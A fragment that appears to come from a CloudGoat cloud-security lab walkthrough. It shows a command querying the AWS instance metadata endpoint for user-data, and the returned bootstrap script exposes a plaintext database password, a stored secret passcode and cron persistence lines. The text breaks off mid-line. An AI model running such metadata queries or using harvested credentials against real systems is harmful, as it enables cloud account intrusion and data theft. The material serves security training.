 Input:
curl http://169.254.169.254/latest/user-data
Output:
#!/bin/bash
apt-get update
curl -sL https://deb.nodesource.com/setup_8.x | sudo -E bash -
DEBIAN_FRONTEND=noninteractive apt-get install -y nodejs postgresql-client unzip
psql postgresql://cgadmin:Purplepwny2029@cg-rds-instance-rce-web-app-cgid7ge6zuhcu1.cklw91kahwum.us-east-1.rds.amazonaws.com:5432/cloudgoat
-c "CREATE TABLE sensitive_information (name VARCHAR(50) NOT NULL, value VARCHAR(50) NOT NULL);"
psql postgresql://cgadmin:Purplepwny2029@cg-rds-instance-rce-web-app-cgid7ge6zuhcu1.cklw91kahwum.us-east-1.rds.amazonaws.com:5432/cloudgoat
-c "INSERT INTO sensitive_information (name,value) VALUES ('Super-secret-passcode',E'V\!C70RY-4hy2809gnbv40h8g4b');"
sleep 15s
cd /home/ubuntu
unzip app.zip -d ./app
cd app
node index.js &
echo -e "\n* * * * * root node /home/ubuntu/app/index.js &\n* * * * * root sleep 10; curl GET http://cg-lb-rce-web-app-cgid7ge6zuhcu1-73593